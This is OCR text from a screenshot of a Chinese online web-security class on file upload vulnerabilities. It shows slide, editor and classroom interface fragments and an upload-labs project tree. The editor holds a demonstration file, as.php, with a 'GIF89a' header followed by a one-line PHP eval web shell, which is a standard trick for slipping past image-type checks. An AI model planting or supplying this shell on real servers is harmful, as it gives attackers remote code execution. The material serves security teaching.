 Files
Hetian
腾讯课堂
分享屏幕
讨论
成员(11)
2020_web安全培训第二期-FileUpload-基础篇.pptx - PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 告诉我您想要做什么... Liu JunMing 共享
C:\Users\MINGY\Desktop\as.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.gi...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
形状
排列
快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
untitled
untitled
as.php
1 GIF89a
2 <?php @eval($_POST[pass]);?>
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
css
doc
docker
img
js
Pass-01
helper.php
index.php
show_code.php
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
下课
00:45:
ASCII, 6 characters selected
Tab Size: 4
PHP
幻灯片 第 14 张，共 38 张
中文(中国)
备注
批注
55%
PTES
2020_web安
文件上传漏
画板 签到 答题卡 画中画 举手 预览 工具